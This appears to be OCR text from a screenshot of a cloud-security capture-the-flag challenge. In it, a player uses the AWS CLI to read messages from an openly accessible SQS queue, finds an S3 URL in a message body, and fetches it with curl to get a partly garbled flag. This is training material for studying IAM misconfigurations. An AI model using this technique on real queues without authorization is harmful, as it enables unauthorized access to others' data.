 https://bigiamchallenge.com/challenge/2
My score: 10 pts.
About Leaderboard Register
THE BIG
IAM
CHALLENGE
Google Analytics
Start the challenge here, you have the aws cli configured. Try executing: aws sts get-caller-identity
> aws sqs receive-message --queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
{
"Messages": [
{
"MessageId": "29aa264c-14af-46ec-a9a1-af2c2b62804b",
"ReceiptHandle": "AQEBambFffopSpmevrl04+Y1EQS+qdCCePqo82XOgovspO1imJhKIWXpmImQfblDKtIokrbv50sEWyN2r9n/PRMRHb5zrLxaJE07NsdKzv/xiwA4VUT6EYgSotyJjRxdaD7wyZ4x99i11Lfb
Rl/1OaDJskdt7dOdBBctHJESxiI0hVjvUXxIXBbLwFLX+uBSIIEjKAqkzFxX4H7x/1qrysiCbc2I+dhuHSFtoV6ISBcx36ZXrIkozCMZZVI9sqfy3ajaTvEY4XnsY232StvT8JLBoNiM5HgIFiMVWXM0ZlCgjBG7c7Joa4WMomQ4Ac
qGP9b8szccyuwExeTSDP+cc+Ll+BwfP+Gb2c1bIOgrRS/J+26sdd6Uu7KqxLPFZI2y0sPkpgmzGVThJ5/skLm2gWgGCsDM5QfYWgcWKDSrCGCqT1k=",
"MD5OfBody": "4cb94e2bb71dbd5de6372f7eaea5c3fd",
"Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 libwww-FM/2.14 SSL-
MM/1.4.3714\", \"IsAdmin\": true}"
}
]
}
> curl
curl: try 'curl --help' or 'curl --manual' for more information
> curl https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html
{wiz:you ue}